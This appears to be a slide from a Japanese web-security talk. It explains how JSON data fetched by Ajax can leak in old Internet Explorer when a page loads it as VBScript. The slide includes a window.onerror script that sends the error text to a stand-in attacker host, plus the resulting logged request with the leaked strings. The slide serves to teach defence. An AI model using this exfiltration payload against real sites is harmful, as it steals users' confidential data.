

# XHR: Ajaxデータ内の機密情報漏えい
JSON配列をVBScriptとして読み込み
エラーメッセージに配列の内容が含まれる
→window.onerrorで捕捉
<script>
window.onerror = function( e ){
    document.getElementById( "img" ).setAttribute(
        "src", "http://attacker.example.jp/log?" + e );
}
</script>
<script src="http://example.jp/target.json" language="vbscript"></script>
GET http://attacker.example.jp/log?型が一致しません。:%20'
%20"secret",%20"message",%20"is",%20"here"%20' HTTP/1.1
Referer: http://example.jp/
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)